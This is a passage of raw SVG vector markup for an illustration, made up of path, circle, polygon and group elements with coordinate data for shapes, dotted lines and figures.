d="M3139.91,685.42l-193.39-118.13,77.4-126.69c14.06-23.01,19.28-49.98,14.71-75.93-8.47-48.07,1.41-97.21,27.82-138.38,57.14-89.08,172.89-115.96,263.5-61.2,72.06,43.54,107.69,127.86,88.69,209.81-1.31,5.64-2.87,11.25-4.66,16.67l-45.94,164.3-42.12-25.73c-3.79-2.32-4.99-7.28-2.67-11.07,2.32-3.8,7.28-4.98,11.07-2.68l23.95,14.63,40.31-144.14c1.74-5.31,3.18-10.45,4.38-15.62,17.43-75.15-15.26-152.47-81.33-192.4-83.11-50.21-189.23-25.57-241.62,56.12-24.22,37.75-33.28,82.82-25.52,126.89,5.25,29.82-.72,60.75-16.83,87.12l-69,112.95,165.9,101.34,30.18-49.4c7.82-12.81,24.3-17.31,37.56-10.23l52.09,27.8c3.93,2.09,5.41,6.97,3.31,10.89-2.09,3.93-6.97,5.41-10.89,3.31l-52.1-27.8c-5.72-3.06-12.85-1.11-16.23,4.42l-38.57,63.14Z"/><path class="cls-10" d="M2236.41,471.3l42.84-67.57,102.02-1.42,44.69,66.35-189.55,2.63Zm51.77-51.59l-22.24,35.08,130.04-1.81-23.2-34.44-84.6,1.17Z"/><path class="cls-10" d="M2070.72,422.73c-13.22,0-24.06-10.66-24.25-23.93l-4.78-344.14c-.19-13.38,10.55-24.41,23.92-24.6l512.37-7.11c6.45,.09,12.61,2.35,17.26,6.87,4.65,4.52,7.25,10.58,7.34,17.06l.41,81.37c.02,4.44-3.56,8.07-8.01,8.09h-.04c-4.43,0-8.03-3.58-8.05-8.01l-.41-81.3c-.03-2.11-.91-4.15-2.47-5.67-1.56-1.52-3.68-2.51-5.8-2.31l-512.37,7.11c-4.5,.06-8.11,3.78-8.05,8.28l4.78,344.14c.06,4.46,3.71,8.05,8.16,8.05,.04,0,.08,0,.12,0l455.65-6.32c4.65,.1,8.1,3.49,8.16,7.94,.06,4.45-3.49,8.1-7.94,8.16l-455.64,6.32c-.12,0-.23,0-.35,0Z"/><circle class="cls-10" cx="2331.99" cy="356.32" r="16.68"/><path class="cls-22" d="M2542,416.68c-5.5,0-10.69-2.1-14.64-5.95-4.03-3.92-6.29-9.16-6.37-14.78l-2.84-205.03c-.08-5.62,2.03-10.92,5.95-14.95,3.92-4.03,9.16-6.29,14.78-6.37l93.3-1.29h.29c11.46,0,20.86,9.24,21.02,20.73l2.85,205.03c.16,11.59-9.14,21.15-20.73,21.31l-93.31,1.29h-.3Zm90.47-232.27h-.07l-93.3,1.29c-1.31,.02-2.54,.55-3.46,1.49-.91,.94-1.41,2.19-1.39,3.5l2.84,205.03c.02,1.32,.55,2.54,1.49,3.46,.94,.92,2.08,1.39,3.5,1.39l93.31-1.29c2.71-.04,4.89-2.27,4.85-4.99l-2.85-205.03c-.02-1.32-.55-2.54-1.49-3.46-.92-.9-2.14-1.39-3.43-1.39Z"/><path class="cls-22" d="M2576.22,215.15c-2.94,0-5.34-2.37-5.37-5.32-.03-2.96,2.35-5.39,5.31-5.42l22.4-.21h.05c2.94,0,5.34,2.37,5.37,5.32,.03,2.96-2.35,5.39-5.31,5.42l-22.4,.21h-.05Z"/><g><path class="cls-22" d="M3228.87,264.7c2.37,1.45,4.49,3.15,6.34,5.06l74.79-122.43c2.32-3.79,1.12-8.75-2.67-11.07-3.79-2.31-8.75-1.12-11.07,2.68l-74.79,122.43c2.54,.78,5.03,1.89,7.4,3.34h0Z"/><path class="cls-22" d="M3324.9,592.8l-146.67-89.6c-16.66-10.17-28.35-26.22-32.93-45.19-2.77-11.48-2.72-23.19,0-34.35-3.77-.7-7.48-2.08-10.95-4.2h0c-1.37-.84-2.66-1.77-3.86-2.77-4.12,14.55-4.48,29.99-.83,45.1,5.59,23.15,19.87,42.74,40.19,55.15l146.67,89.6c1.31,.8,2.76,1.18,4.19,1.18,2.71,0,5.36-1.37,6.88-3.85,2.32-3.79,1.12-8.75-2.67-11.07Z"/><path class="cls-22" d="M3235.21,269.76c-1.85-1.9-3.97-3.61-6.34-5.06-2.37-1.45-4.86-2.56-7.4-3.34-13.8-4.24-29.24,1.2-37.12,14.09l-60.77,99.49c-8.48,13.89-5.26,31.64,6.89,41.75,1.2,1,2.49,1.93,3.86,2.77h0c3.47,2.12,7.18,3.5,10.95,4.2,12.82,2.38,26.36-3.16,33.56-14.96l60.77-99.49c7.87-12.89,5.66-29.11-4.41-39.46Z"/></g><path class="cls-22" d="M3855.68,1825.4c11.97-.07,21.62-9.84,21.55-21.81-.07-11.97-9.84-21.62-21.81-21.55-8.7,.05-16.15,5.23-19.56,12.65l-38.35,.23,.11,18.31,38.35-.23c3.5,7.37,11.01,12.46,19.71,12.41Z"/><circle class="cls-22" cx="3331.72" cy="606.4" r="25.72"/><path class="cls-10" d="M4026.68,1902.12c-4.42,0-8.02-3.57-8.05-8-.03-4.44,3.55-8.07,8-8.1l98.43-.59c22.76-.14,44.1-9.13,60.09-25.32,15.99-16.19,24.72-37.64,24.59-60.4-.14-22.76-9.13-44.1-25.32-60.09-16.19-16-37.84-24.66-60.39-24.59l-98.43,.59h-.05c-4.42,0-8.02-3.57-8.05-8-.03-4.44,3.55-8.07,8-8.1l98.43-.59c.2,0,.41,0,.62,0,55.58,0,100.95,45.04,101.29,100.69,.16,27.06-10.22,52.56-29.24,71.81-19.02,19.25-44.39,29.94-71.45,30.1l-98.43,.59h-.05Z"/><path class="cls-10" d="M3735.84,1974.39l-2.04-339.95,299.35-1.8,2.04,339.95-299.35,1.8Zm14.15-323.95l1.86,307.75,267.15-1.61-1.86-307.75-267.15,1.61Z"/><circle class="cls-32" cx="980.35" cy="2613.37" r="31.16"/><path class="cls-10" d="M980.58,2620.41c-.81,0-1.64-.12-2.45-.38l-122.48-39.06c-4.24-1.35-6.58-5.88-5.23-10.12,1.35-4.24,5.88-6.58,10.12-5.23l122.48,39.06c4.24,1.35,6.58,5.88,5.23,10.12-1.09,3.42-4.26,5.61-7.67,5.61Z"/><path class="cls-10" d="M1569.32,646.46l-.61-.05c-49.41-3.75-95.21-30.67-122.52-72.01l-66.64-100.9c-2.45-3.71-1.43-8.7,2.28-11.15s8.71-1.43,11.15,2.28l66.64,100.9c24.48,37.05,65.45,61.24,109.71,64.79l140.23-10.62,64.81-124.81c14.12-42.09,7.95-89.28-16.53-126.33l-130.34-197.34-178.41,54.12-119.81,142.85,10.32,15.63c2.45,3.71,1.43,8.7-2.28,11.15-3.7,2.46-8.71,1.43-11.15-2.28l-16.94-25.65,130.6-155.72,194.48-59,136.96,207.36c27.31,41.35,34.1,94.04,18.14,140.96l-.48,1.12-69.22,133.31-150.39,11.39Z"/><g><g><path class="cls-9" d="M675.95,1286.26c-5.63-1.82-8.69-7.89-6.87-13.53h0c1.88-5.63,7.94-8.7,13.58-6.87h0c5.58,1.88,8.7,7.94,6.82,13.53v.05c-1.45,4.51-5.69,7.35-10.2,7.35h0c-1.07,0-2.2-.16-3.33-.54Zm22.81-66.5c-5.53-2.04-8.37-8.27-6.28-13.79h0c2.04-5.53,8.27-8.37,13.8-6.28h0c5.58,2.04,8.37,8.21,6.33,13.79h0c-1.61,4.29-5.74,6.98-10.09,6.98h0c-1.23,0-2.52-.21-3.76-.7Zm25.49-65.53c-5.47-2.25-8.05-8.53-5.74-14.01h0c2.31-5.47,8.59-8.05,14.06-5.8h0c5.47,2.31,8.05,8.59,5.74,14.06h0c-1.72,4.13-5.69,6.6-9.93,6.6h0c-1.34,0-2.79-.27-4.13-.86Zm28.07-64.46c-5.37-2.47-7.67-8.86-5.15-14.23h0c2.47-5.37,8.91-7.73,14.28-5.2h0c5.37,2.52,7.68,8.91,5.15,14.28h0c-1.82,3.92-5.69,6.17-9.72,6.17h0c-1.56,0-3.06-.32-4.56-1.02Zm30.65-63.28c-5.26-2.68-7.3-9.18-4.62-14.44h0c2.74-5.26,9.23-7.35,14.49-4.62h0c5.26,2.74,7.3,9.18,4.62,14.49h0c-1.93,3.65-5.69,5.8-9.55,5.8h0c-1.66,0-3.38-.38-4.94-1.23Zm33.17-61.99c-5.15-2.9-6.98-9.45-4.03-14.6h0c2.9-5.15,9.45-6.98,14.6-4.03h0c5.15,2.9,6.98,9.45,4.03,14.6h0c-1.99,3.49-5.58,5.42-9.34,5.42h0c-1.77,0-3.6-.43-5.26-1.4Zm35.58-60.6c-5.04-3.17-6.6-9.77-3.49-14.81h0c3.17-5.04,9.77-6.55,14.82-3.44h0c5.04,3.11,6.6,9.77,3.43,14.76h0c-2.04,3.28-5.53,5.1-9.12,5.1h0c-1.93,0-3.92-.54-5.64-1.61Zm37.95-59.2c-4.89-3.33-6.17-9.98-2.85-14.92h0c3.33-4.89,9.99-6.17,14.92-2.85h0c4.88,3.33,6.17,10.04,2.84,14.92h0c-2.09,3.06-5.47,4.72-8.91,4.72h0c-2.09,0-4.19-.64-6.01-1.88Zm40.31-57.59c-4.78-3.54-5.8-10.25-2.31-15.03h0c3.54-4.78,10.25-5.8,15.03-2.26h0c4.78,3.54,5.8,10.25,2.25,15.03h0c-2.09,2.84-5.31,4.35-8.64,4.35h0c-2.2,0-4.46-.7-6.33-2.09Zm42.51-55.98c-4.62-3.7-5.37-10.46-1.66-15.08h0c3.71-4.62,10.47-5.37,15.08-1.66h0c4.62,3.7,5.37,10.46,1.66,15.08h0c-2.09,2.63-5.2,4.03-8.37,4.03h0c-2.36,0-4.72-.75-6.71-2.36Zm44.71-54.26c-4.46-3.86-4.94-10.63-1.02-15.13h0c3.87-4.46,10.63-4.94,15.13-1.02h0c4.46,3.86,4.94,10.63,1.07,15.13h0c-2.15,2.42-5.15,3.7-8.1,3.7h0c-2.52,0-5.05-.91-7.09-2.68Zm46.86-52.38c-4.29-4.08-4.51-10.84-.48-15.19h0c4.08-4.3,10.89-4.51,15.19-.48h0c4.35,4.08,4.51,10.9,.48,15.19h0c-2.15,2.25-4.99,3.38-7.84,3.38h0c-2.63,0-5.26-.97-7.35-2.9Z"/><path class="cls-9" d="M1120.58,577.19c-2.85,0-5.64-1.18-7.62-3.17-1.99-1.98-3.11-4.78-3.11-7.57,0-.7,.05-1.4,.21-2.09,.11-.7,.32-1.39,.59-2.04,.27-.64,.59-1.23,.97-1.83,.43-.59,.86-1.18,1.34-1.66,.48-.48,1.07-.91,1.66-1.34,.54-.38,1.18-.7,1.83-.97,.64-.27,1.34-.48,2.04-.59,3.44-.7,7.19,.43,9.66,2.9,.48,.48,.97,1.07,1.34,1.66,.38,.59,.7,1.18,.97,1.83s.48,1.34,.64,2.04c.11,.7,.21,1.39,.21,2.09,0,2.79-1.18,5.58-3.17,7.57-1.98,1.99-4.78,3.17-7.57,3.17Z"/></g><path class="cls-16" d="M1120.58,577.19c-2.85,0-5.64-1.18-7.62-3.17-1.99-1.98-3.11-4.78-3.11-7.57,0-.7,.05-1.4,.21-2.09,.11-.7,.32-1.39,.59-2.04,.27-.64,.59-1.23,.97-1.83,.43-.59,.86-1.18,1.34-1.66,.48-.48,1.07-.91,1.66-1.34,.54-.38,1.18-.7,1.83-.97,.64-.27,1.34-.48,2.04-.59,3.44-.7,7.19,.43,9.66,2.9,.48,.48,.97,1.07,1.34,1.66,.38,.59,.7,1.18,.97,1.83s.48,1.34,.64,2.04c.11,.7,.21,1.39,.21,2.09,0,2.79-1.18,5.58-3.17,7.57-1.98,1.99-4.78,3.17-7.57,3.17Z"/></g><path class="cls-15" d="M1105.89,3080.47c-2.07,0-4.13-.79-5.71-2.37-80.46-80.87-153.42-169.84-216.85-264.44-2.48-3.69-1.49-8.7,2.2-11.17,3.69-2.48,8.7-1.49,11.17,2.2,62.86,93.75,135.17,181.91,214.9,262.05,3.13,3.15,3.12,8.25-.03,11.39-1.57,1.56-3.62,2.34-5.68,2.34Z"/><g><path class="cls-10" d="M901.11,2474.32c-.7,0-1.4-.06-2.09-.21-.7-.11-1.34-.32-1.99-.59-.64-.27-1.29-.59-1.88-1.02-.59-.37-1.13-.8-1.61-1.29-.54-.54-.96-1.07-1.34-1.66-.37-.59-.7-1.18-.96-1.82-.32-.64-.48-1.34-.64-2.04-.16-.7-.21-1.39-.21-2.09s.05-1.4,.21-2.09c.16-.7,.32-1.34,.64-1.99,.27-.64,.59-1.29,.96-1.88,.38-.59,.8-1.13,1.34-1.61,.48-.48,1.02-.97,1.61-1.34,.59-.37,1.23-.7,1.88-.97,.64-.27,1.29-.48,1.99-.64,1.4-.27,2.79-.27,4.19,0,.7,.16,1.39,.37,2.04,.64,.64,.27,1.23,.59,1.82,.97,.59,.37,1.13,.86,1.66,1.34,.48,.48,.91,1.02,1.29,1.61,.43,.59,.75,1.24,1.02,1.88,.27,.64,.48,1.29,.59,1.99,.16,.7,.21,1.4,.21,2.09s-.06,1.39-.21,2.09c-.11,.7-.32,1.4-.59,2.04-.27,.64-.59,1.23-1.02,1.82-.38,.59-.81,1.13-1.29,1.66-.54,.48-1.07,.91-1.66,1.29-.59,.43-1.18,.75-1.82,1.02-.64,.27-1.34,.48-2.04,.59-.7,.16-1.4,.21-2.09,.21Z"/><path class="cls-10" d="M862.73,2398.16h0c-2.15-5.53,.64-11.7,6.17-13.85h0c5.53-2.09,11.75,.64,13.85,6.22h0c2.15,5.53-.64,11.7-6.17,13.85h0c-1.29,.48-2.58,.7-3.87,.7h0c-4.29,0-8.37-2.63-9.98-6.92Zm-25.23-70.96h-.05c-1.83-5.63,1.23-11.7,6.87-13.58h0c5.64-1.83,11.7,1.23,13.53,6.87h0c1.88,5.63-1.18,11.7-6.82,13.53h0c-1.13,.37-2.25,.54-3.38,.54h0c-4.51,0-8.7-2.85-10.14-7.35Zm-21.84-72.14c-1.61-5.69,1.77-11.59,7.46-13.2h0c5.69-1.56,11.65,1.77,13.2,7.51h0c1.61,5.69-1.77,11.59-7.46,13.2h0c-.97,.27-1.93,.38-2.9,.38h0c-4.67,0-9.02-3.11-10.3-7.89Zm-18.41-73.05h0c-1.34-5.8,2.31-11.54,8.11-12.83h0c5.79-1.29,11.54,2.31,12.83,8.1h0c1.29,5.8-2.31,11.54-8.1,12.83h0c-.8,.21-1.61,.27-2.36,.27h0c-4.94,0-9.34-3.38-10.47-8.37Zm-14.92-73.86c-1.02-5.8,2.84-11.38,8.69-12.4h0c5.85-1.07,11.43,2.85,12.45,8.7h0c1.02,5.8-2.85,11.38-8.7,12.4h0c-.64,.16-1.29,.21-1.88,.21h0c-5.1,0-9.66-3.7-10.57-8.91Zm-11.38-74.45c-.8-5.85,3.38-11.27,9.23-12.02h0c5.9-.75,11.27,3.38,12.02,9.29h0c.75,5.85-3.38,11.27-9.29,12.02h0c-.43,.06-.91,.06-1.34,.06h0c-5.31,0-9.93-3.92-10.63-9.34Zm-7.89-74.93v.06h0c-.53-5.96,3.87-11.11,9.82-11.59h0c5.9-.48,11.06,3.92,11.54,9.82h0c.48,5.9-3.92,11.11-9.82,11.59h-.86c-5.53,0-10.25-4.24-10.68-9.88Z"/></g><path class="cls-10" d="M988.32,2836.39c-74.83,0-147.66-37.43-190.53-105.36-66.36-105.13-34.82-244.66,70.31-311.02,50.93-32.15,111.33-42.54,170.07-29.26,58.74,13.28,108.8,48.64,140.95,99.57,50.5,80.01,45.47,183.95-12.52,258.66-2.73,3.51-7.78,4.15-11.3,1.42-3.51-2.73-4.15-7.79-1.42-11.3,53.85-69.37,58.52-165.89,11.62-240.18-29.85-47.29-76.33-80.13-130.88-92.46-54.54-12.33-110.63-2.68-157.92,27.17-97.63,61.62-126.92,191.18-65.29,288.81,60.1,95.23,183.62,125.92,281.2,69.88,3.85-2.21,8.78-.89,10.99,2.97,2.21,3.86,.88,8.78-2.97,10.99-35.48,20.38-74.15,30.11-112.3,30.11Z"/><path class="cls-22" d="M1539.38,512.71l34.48-168.62-88.96,58.75c-3.71,2.46-8.71,1.43-11.15-2.28-2.45-3.71-1.43-8.7,2.28-11.15l121.4-80.18-34.48,168.62,87.81-58c3.71-2.45,8.7-1.44,11.16,2.28,2.45,3.71,1.43,8.7-2.28,11.15l-120.25,79.43Z"/><path class="cls-10" d="M1370.45,3080.47c-1.75,0-3.52-.57-5-1.75-101.02-80.19-192.28-172.54-271.26-274.5-2.72-3.51-2.08-8.57,1.44-11.3,3.51-2.72,8.57-2.08,11.3,1.44,78.18,100.94,168.53,192.36,268.54,271.75,3.48,2.76,4.06,7.83,1.3,11.31-1.59,2-3.94,3.05-6.31,3.05Z"/><g><path class="cls-10" d="M3404.05,640.47c-2.85,0-5.58-1.13-7.62-3.11-.48-.48-.91-1.02-1.34-1.61-.38-.59-.7-1.23-.97-1.88-.27-.64-.48-1.34-.59-1.99-.16-.7-.21-1.4-.21-2.15,0-.7,.05-1.4,.21-2.09,.1-.64,.32-1.34,.59-1.99,.27-.64,.59-1.29,.97-1.88,.43-.53,.86-1.13,1.34-1.61,.53-.48,1.07-.97,1.66-1.34,.59-.37,1.18-.7,1.82-.97,.64-.27,1.34-.48,2.04-.64,1.39-.27,2.79-.27,4.18,0,.7,.16,1.34,.37,1.99,.64,.64,.27,1.29,.59,1.88,.97,.59,.37,1.13,.86,1.61,1.34,1.99,1.99,3.17,4.78,3.17,7.57,0,.75-.11,1.45-.21,2.15-.16,.64-.38,1.34-.64,1.99-.27,.64-.59,1.29-.96,1.88-.38,.59-.86,1.13-1.34,1.61-1.99,1.99-4.78,3.11-7.57,3.11Z"/><path class="cls-10" d="M3601.4,853.6c-3.65-4.67-2.84-11.38,1.83-15.08h0c4.66-3.65,11.43-2.85,15.08,1.82h0c3.65,4.67,2.85,11.43-1.82,15.08h0c-1.99,1.56-4.29,2.31-6.6,2.31h0c-3.22,0-6.33-1.45-8.48-4.13Zm-47.23-57.48c-3.92-4.46-3.38-11.27,1.07-15.14h0c4.51-3.86,11.27-3.38,15.19,1.13h0c3.86,4.51,3.33,11.27-1.13,15.14h0c-2.04,1.77-4.57,2.63-7.03,2.63h0c-3,0-6.01-1.29-8.1-3.76Zm-49.91-55.18c-4.08-4.29-3.92-11.11,.38-15.19h0c4.35-4.08,11.11-3.92,15.19,.43h0c4.08,4.3,3.92,11.06-.38,15.14h0c-2.09,1.98-4.78,2.95-7.41,2.95h0c-2.85,0-5.69-1.13-7.78-3.33Zm-52.44-52.81c-4.29-4.08-4.4-10.9-.32-15.19h0c4.14-4.24,10.95-4.4,15.19-.27h0c4.29,4.08,4.4,10.89,.32,15.19h0c-2.09,2.15-4.94,3.28-7.73,3.28h0c-2.68,0-5.37-1.02-7.46-3.01Z"/><path class="cls-10" d="M3654.7,917.8c-.7,0-1.4-.11-2.1-.21-.7-.16-1.34-.38-2.04-.64-.64-.27-1.23-.59-1.82-.97-.59-.37-1.13-.86-1.61-1.34-2.04-1.98-3.17-4.78-3.17-7.57,0-.7,.05-1.4,.21-2.09,.16-.7,.32-1.39,.59-2.04s.64-1.29,1.02-1.83c.38-.59,.8-1.18,1.34-1.66,3.97-3.97,11.16-3.97,15.14,0,.53,.48,.96,1.07,1.34,1.66,.37,.54,.75,1.18,1.02,1.83s.48,1.34,.59,2.04c.16,.7,.21,1.4,.21,2.09,0,2.79-1.13,5.58-3.17,7.57-1.99,1.99-4.73,3.17-7.57,3.17Z"/></g><path class="cls-31" d="M1887.17,1354.44c-2.06,0-4.12-.79-5.69-2.36l-154.33-154.33c-3.14-3.14-3.14-8.24,0-11.38,3.14-3.14,8.24-3.14,11.38,0l154.33,154.33c3.14,3.14,3.14,8.24,0,11.38-1.57,1.57-3.63,2.36-5.69,2.36Z"/><path class="cls-32" d="M1732.84,1200.12c-2.06,0-4.12-.79-5.69-2.36l-495.33-495.33c-3.14-3.14-3.14-8.24,0-11.38,3.14-3.14,8.24-3.14,11.38,0l495.33,495.33c3.14,3.14,3.14,8.24,0,11.38-1.57,1.57-3.63,2.36-5.69,2.36Z"/><path class="cls-15" d="M1237.51,704.78c-2.06,0-4.12-.79-5.69-2.36l-297.17-297.17c-3.14-3.14-3.14-8.24,0-11.38,3.14-3.14,8.24-3.14,11.38,0l297.17,297.17c3.14,3.14,3.14,8.24,0,11.38-1.57,1.57-3.63,2.36-5.69,2.36Z"/><g><path class="cls-28" d="M2404.07,3830.65s43.55,5.53,48.06-24.28c-7.27-68.29-18.16-131.92-18.16-131.92l-56.29,19.81,26.39,136.4Z"/><path class="cls-6" d="M2397.45,3764.28c9.31,25.94,28.1,35.58,36.25,30.36,5.48-3.51,16.91,.63,16.02-5.82l-22.2-161.22c-.1-.75-.16-1.51-.16-2.27v-9.24c0-5.35-.94-10.65-2.79-15.67h0c-1.97-5.34-2.75-11.05-2.31-16.72l11.85-151.64c.73-9.32-6.34-17.41-15.67-17.94l-45.1-2.56c-10.11-.57-18.39,7.92-17.56,18.01l31.27,378.08c.9,10.86,6.71-53.63,10.39-43.36Z"/><polygon class="cls-27" points="2397.45 3658.53 2403.23 3903.92 2358.2 3900.27 2397.45 3658.53"/><path class="cls-19" d="M2377.68,3692.24c17.09,60.54,24.19,106.08,47.67,88.24,7.93-6.03,12.44-15.57,12.44-25.53,.05-54.44-5.37-93.76-5.37-93.76l17.49,127.05c.94,6.81-1.25,13.68-5.94,18.71-6.21,6.65-16.29,13.53-29.57,9.51-17.29-5.23-36.73-124.22-36.73-124.22Z"/><path class="cls-21" d="M2294.13,3421.43c-11.57,7.31-17.5,20.94-14.95,34.39,9.18,48.4,30.22,159.64,31.66,169.72,1.5,10.53-42.81,180.74-56.36,242.49-3.17,14.44-4.15,24.71-16.6,32.69h0c-6.23,4.03-5.39,17.81,.96,21.65,14.32,8.66,38.39,19.92,60.92,15.17,14.83-3.12,26.37-5.92,34.74-8.1,10.52-2.74,19.04-10.42,22.85-20.6l48.79-130.64c1.68-4.49,2.37-9.29,2.02-14.07l-8.52-117.54c-.12-1.72-.12-3.45,.03-5.18l.05-.59c1.04-12.46-.99-24.98-5.92-36.48l-1.35-3.16c-1.47-3.43-2.36-7.09-2.61-10.82l-11.39-164.06c-1.75-25.16-29.72-39.34-51.04-25.88l-33.26,21Z"/><polygon class="cls-19" points="2419.94 3884.33 2403.23 3903.92 2397.45 3776.73 2408.89 3752.76 2419.94 3884.33"/><path class="cls-19" d="M2216.55,3895.96c17.05-38.57,47.82-70.45,47.82-70.45,0,0-26.51,75.2,56.55,35.1,53.9-26.02,81.85-104.99,81.85-104.99l-27.93,97.77-67.84,70.5-68.18-1.53-22.27-26.4Z"/><path class="cls-28" d="M2218.39,3933.9l-1.84-37.94s45.23,22.61,81.14,9.31c35.91-13.3,97.1-109.07,99.76-141s1.99-120.28,1.99-120.28c0,0,11.14,94.59,9.23,127.38-1.47,25.26-34.63,102.51-49.79,136.68-4.83,10.88-13.88,19.3-25.06,23.37-15.61,5.67-38.22,12.95-53.42,13.75-25.27,1.33-62.01-11.28-62.01-11.28Z"/></g><g class="cls-44"><rect class="cls-43" x="3700.44" y="2617.01" width="343.05" height="171.21" transform="translate(-497.66 4492.22) rotate(-57.19)"/></g><path class="cls-10" d="M3558.18,2784.83c-1.5,0-3.01-.41-4.36-1.28l-102.91-66.35,64.95-100.73c2.42-3.74,7.41-4.81,11.13-2.4,3.74,2.41,4.82,7.39,2.41,11.13l-56.23,87.2,89.37,57.63c3.74,2.41,4.82,7.39,2.41,11.13-1.54,2.39-4.13,3.69-6.77,3.69Z"/><path class="cls-10" d="M3647.62,2435.02c-1.5,0-3.01-.41-4.36-1.28-3.74-2.41-4.82-7.39-2.41-11.13l70.76-109.74,131.98,85.1c3.74,2.41,4.82,7.39,2.41,11.13-2.42,3.75-7.41,4.81-11.13,2.4l-118.44-76.37-62.03,96.21c-1.54,2.39-4.13,3.69-6.77,3.69Z"/><path class="cls-10" d="M3855.25,2977.9l-100.34-64.7c-3.74-2.41-4.82-7.39-2.41-11.13,2.42-3.74,7.41-4.81,11.13-2.4l86.81,55.97,56.23-87.2c2.42-3.74,7.41-4.81,11.13-2.4,3.74,2.41,4.82,7.39,2.41,11.13l-64.95,100.73Z"/><path class="cls-10" d="M4038.42,2687c-1.5,0-3.01-.41-4.36-1.28-3.74-2.41-4.82-7.39-2.41-11.13l62.04-96.21-86.81-55.98c-3.74-2.41-4.82-7.39-2.41-11.13,2.42-3.74,7.41-4.8,11.13-2.4l100.34,64.7-70.76,109.74c-1.54,2.39-4.13,3.69-6.77,3.69Z"/><path class="cls-10" d="M843.33,2159.16c-70.65,0-130.9-53.28-140.06-122.76-94.09-16.5-164.71-99.56-165.3-195.76-.31-50.1,18.01-98.14,51.58-135.28,14.13-15.64,30.54-28.89,48.77-39.38,3.85-2.22,8.77-.89,10.99,2.96,2.22,3.86,.89,8.78-2.96,10.99-16.76,9.65-31.85,21.84-44.86,36.23-30.86,34.15-47.7,78.32-47.42,124.39,.55,90.38,68.34,168.15,157.68,180.9l6.33,.9,.55,6.37c5.55,64.51,60.66,114.83,125.47,114.33,33.44-.2,64.81-13.42,88.31-37.21,23.5-23.79,36.33-55.32,36.13-88.76l-2.45-399.07c-.06-10.6-1.45-21.12-4.13-31.27-.53-2-1.11-3.98-1.72-5.94-2.46-7.72-5.69-15.25-9.62-22.38-.97-1.77-1.99-3.51-3.05-5.22-23.03-37.39-62.86-59.64-106.66-59.64-.27,0-.53,0-.79,0-2.17,.01-4.32,.08-6.45,.2-4.22,.24-8.47,.7-12.62,1.36-2.07,.33-4.12,.71-6.16,1.14-18.08,3.82-34.74,11.43-49.53,22.63-1.6,1.21-3.17,2.46-4.71,3.75-10.83,9.05-20,19.77-27.25,31.87-1.03,1.72-2.03,3.48-2.98,5.26-3.84,7.17-6.98,14.74-9.34,22.5-.6,1.97-1.15,3.95-1.65,5.95-2.56,10.18-3.82,20.72-3.75,31.32l.19,30.24c.03,4.45-3.55,8.07-8,8.1h-.05c-4.42,0-8.02-3.57-8.05-8l-.19-30.24c-.07-11.95,1.35-23.84,4.23-35.34,.57-2.26,1.19-4.5,1.87-6.72,2.67-8.76,6.21-17.31,10.55-25.41,1.07-2.01,2.2-3.98,3.36-5.93,8.18-13.65,18.52-25.74,30.74-35.95,1.74-1.45,3.51-2.86,5.31-4.23,16.69-12.64,35.51-21.24,55.93-25.55,2.3-.48,4.61-.91,6.95-1.29,4.69-.74,9.48-1.26,14.24-1.53,2.41-.14,4.83-.21,7.27-.23,.3,0,.6,0,.89,0,49.43,0,94.38,25.11,120.37,67.29,1.19,1.93,2.34,3.9,3.44,5.89,4.43,8.05,8.09,16.55,10.86,25.28,.7,2.21,1.35,4.44,1.94,6.7,3.02,11.46,4.59,23.33,4.66,35.29l2.45,399.07c.23,37.74-14.25,73.32-40.77,100.18-26.53,26.85-61.92,41.77-99.67,42-.29,0-.58,0-.86,0Z"/><g><path class="cls-22" d="M768.79,1837.83c-4.42,0-8.02-3.57-8.05-8-.03-4.45,3.56-8.07,8-8.1l253.42-1.55h.05c4.42,0,8.02,3.57,8.05,8,.03,4.45-3.56,8.07-8,8.1l-253.42,1.55h-.05Z"/><polygon class="cls-22" points="774.48 1892.83 710.06 1829.19 773.7 1767.39 774.07 1827.78 774.48 1892.83"/></g><path class="cls-39" d="M2479.25,902.31c-8.66-14.32-17.89-23.28-27.26-28.24l-6.21,8.68-82.77,34.01s-121.47,86.41-50.92,395.75h0c52.72,55.58,127.32,90.2,210,90.07,24.17-.04,47.66-3.08,70.11-8.75q-.74-28.38-.74-28.39l8.75,26.24c34.58-9.81,66.54-25.93,94.56-47.01-38.23-19.77-38.23-24.87-38.23-24.87,0,0,21.76,13.26,46.25,18.62,12.05-9.75,23.31-20.44,33.66-31.97-191.98-9.59-217.69-338.8-257.2-404.13Z"/><path class="cls-21" d="M2597.36,1423.17l-24.8-12.56c-43.38-21.97-71.78-65.38-74.53-113.93l-5.79-102.2h-127.08l-5.05,89.22c-3.13,55.28-39.39,103.18-91.74,121.21-1.11,.39-2.22,.77-3.34,1.15,46.73,42.26,108.68,68.01,176.65,68.01,58.24,0,112.06-18.91,155.68-50.91Z"/><path class="cls-6" d="M2430.89,1296.38c24.43,.82,50.5-16.42,65.16-47.23l-4.11-47.29h-127.08l-2.66,47.02c15.6,31.08,42.3,46.61,68.7,47.5h0Z"/><path class="cls-21" d="M2597.63,1085.42h0c-6.11-1.36-12.2-.84-17.66,1.19v-47.19c0-79.33-64.31-143.63-143.63-143.63h0c-79.32,0-143.63,64.31-143.63,143.63v41.24c-1.99-.5-4.07-.77-6.22-.77h0c-13.95,0-25.25,11.31-25.25,25.25v28.17c0,13.95,11.31,25.25,25.25,25.25h0c5.47,0,10.53-1.74,14.66-4.7,19.92,55.4,72.93,95.02,135.19,95.02h0c55.94,0,104.41-31.98,128.12-78.66,3.63,2.93,7.97,5.1,12.83,6.19h0c16.87,3.77,33.61-6.85,37.38-23.72l6.68-29.89c3.77-16.87-6.85-33.61-23.72-37.38Z"/><g><g><path class="cls-21" d="M2364.57,916.14c5.71-3.42,11.68-6.47,17.87-9.08-6.26,1.95-12.26,5.14-17.87,9.08Z"/><path class="cls-21" d="M2566.42,1170.22c3.63,2.93,7.97,5.1,12.83,6.19h0c16.87,3.77,33.61-6.85,37.38-23.72l6.68-29.89c3.77-16.87-6.85-33.61-23.72-37.38h0c-6.11-1.36-12.2-.84-17.66,1.19v-47.19c0-79.33-64.31-143.63-143.63-143.63h0c-19.81,0-38.69,4.01-55.86,11.27,18.38-5.72,35.25,2.53,59.52,26.83,46.29,46.33,54.09,122.29,99.88,231.24,0,0-29.39,83.76-103.55,83.76,55.94,0,104.41-31.98,128.12-78.66Z"/></g><path class="cls-6" 